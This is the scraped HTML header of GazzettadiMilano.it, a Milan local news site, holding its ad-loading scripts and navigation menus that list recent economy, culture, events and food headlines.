<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9375";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2344";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/frontalieri-e-territorio-vizza-uil-serve-visione-di-insieme/"  rel="bookmark" class="td-image-wrap " title="Frontalieri e territorio, Vizza (Uil): serve visione di insieme" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frontalieri e territorio, Vizza (Uil): serve visione di insieme" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/06/vizza_Elba.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/frontalieri-e-territorio-vizza-uil-serve-visione-di-insieme/"  rel="bookmark" title="Frontalieri e territorio, Vizza (Uil): serve visione di insieme">Frontalieri e territorio, Vizza (Uil): serve visione di insieme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/milano-business-hub/smart-capital-sottoscritti-accordi-vincolanti-con-smart4tech-crowdfundme-e-wearestarting/"  rel="bookmark" class="td-image-wrap " title="Smart Capital, sottoscritti accordi vincolanti con Smart4Tech, CrowdFundMe e WeAreStarting" ><img class="entry-thumb" src="[data-uri]" alt="" title="Smart Capital, sottoscritti accordi vincolanti con Smart4Tech, CrowdFundMe e WeAreStarting" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/sx-Andrea-Costantini-CEO-e-Presidente-e-a-dx-Andrea-Faraggiana-Managing-Partner-e-Direttore-Generale-di-Smart-Capital.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/" class="td-post-category" >Milano Business Hub</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/milano-business-hub/smart-capital-sottoscritti-accordi-vincolanti-con-smart4tech-crowdfundme-e-wearestarting/"  rel="bookmark" title="Smart Capital, sottoscritti accordi vincolanti con Smart4Tech, CrowdFundMe e WeAreStarting">Smart Capital, sottoscritti accordi vincolanti con Smart4Tech, CrowdFundMe e WeAreStarting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/borsa-inizio-settimana-in-rialzo-2/"  rel="bookmark" class="td-image-wrap " title="Borsa, inizio settimana in rialzo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Borsa, inizio settimana in rialzo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/borsa_milano.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/borsa-inizio-settimana-in-rialzo-2/"  rel="bookmark" title="Borsa, inizio settimana in rialzo">Borsa, inizio settimana in rialzo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/crans-montana-parla-lavv-gaetano-laghi-la-scarcerazione-su-cauzione-non-e-un-atto-di-clemenza-la-giustizia-non-puo-seguire-lemotivita/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, parla l’Avv. Gaetano Laghi: “La scarcerazione su cauzione non è un atto di clemenza. La giustizia non può seguire l’emotività”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, parla l’Avv. Gaetano Laghi: “La scarcerazione su cauzione non è un atto di clemenza. La giustizia non può seguire l’emotività”" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/2026-01-24_16-34-17_515.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/" class="td-post-category" >Milano Professioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/crans-montana-parla-lavv-gaetano-laghi-la-scarcerazione-su-cauzione-non-e-un-atto-di-clemenza-la-giustizia-non-puo-seguire-lemotivita/"  rel="bookmark" title="Crans-Montana, parla l’Avv. Gaetano Laghi: “La scarcerazione su cauzione non è un atto di clemenza. La giustizia non può seguire l’emotività”">Crans-Montana, parla l’Avv. Gaetano Laghi: “La scarcerazione su cauzione non è&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6647";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1662";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/musica/tony-dallara-chiesta-sepoltura-al-monumentale/"  rel="bookmark" class="td-image-wrap " title="Tony Dallara, chiesta sepoltura al Monumentale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tony Dallara, chiesta sepoltura al Monumentale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dallara_fg_ipa.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/musica/" class="td-post-category" >Musica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/musica/tony-dallara-chiesta-sepoltura-al-monumentale/"  rel="bookmark" title="Tony Dallara, chiesta sepoltura al Monumentale">Tony Dallara, chiesta sepoltura al Monumentale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/musica/atelier-musicale-ensemble-garbarino-sabato-31-in-camera-del-lavoro/"  rel="bookmark" class="td-image-wrap " title="Atelier Musicale, Ensemble Garbarino sabato 31 in Camera del Lavoro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Atelier Musicale, Ensemble Garbarino sabato 31 in Camera del Lavoro" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Foto-1-Ensemble-Garbarino.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/musica/" class="td-post-category" >Musica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/musica/atelier-musicale-ensemble-garbarino-sabato-31-in-camera-del-lavoro/"  rel="bookmark" title="Atelier Musicale, Ensemble Garbarino sabato 31 in Camera del Lavoro">Atelier Musicale, Ensemble Garbarino sabato 31 in Camera del Lavoro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/triennale-gli-appuntamenti-della-prossima-settimana-106/"  rel="bookmark" class="td-image-wrap " title="Triennale, gli appuntamenti della prossima settimana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Triennale, gli appuntamenti della prossima settimana" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/marta-del-grandi.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/triennale-gli-appuntamenti-della-prossima-settimana-106/"  rel="bookmark" title="Triennale, gli appuntamenti della prossima settimana">Triennale, gli appuntamenti della prossima settimana</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/milano-ricorda-silvio-gazzaniga/"  rel="bookmark" class="td-image-wrap " title="Milano ricorda Silvio Gazzaniga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milano ricorda Silvio Gazzaniga" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/gazzanigaviavolta.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/milano-ricorda-silvio-gazzaniga/"  rel="bookmark" title="Milano ricorda Silvio Gazzaniga">Milano ricorda Silvio Gazzaniga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4115";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "823";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/il-winter-games-express-a-piazza-citta-di-lombardia/"  rel="bookmark" class="td-image-wrap " title="Il Winter Games Express a Piazza Città di Lombardia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Winter Games Express a Piazza Città di Lombardia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Treno-Cioccolato-1.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/il-winter-games-express-a-piazza-citta-di-lombardia/"  rel="bookmark" title="Il Winter Games Express a Piazza Città di Lombardia">Il Winter Games Express a Piazza Città di Lombardia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/winter-games-express-il-treno-di-cioccolato-piu-lungo-del-mondo/"  rel="bookmark" class="td-image-wrap " title="Winter Games Express, il treno di cioccolato più lungo del mondo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Winter Games Express, il treno di cioccolato più lungo del mondo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Screenshot-2026-01-23-at-15-05-46-Il-treno-di-cioccolato-piu-lungo-del-mondo.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/winter-games-express-il-treno-di-cioccolato-piu-lungo-del-mondo/"  rel="bookmark" title="Winter Games Express, il treno di cioccolato più lungo del mondo">Winter Games Express, il treno di cioccolato più lungo del mondo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" class="td-image-wrap " title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/aranceairc.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24">Airc, le Arance della salute nelle piazze e nelle scuole sabato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1899";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
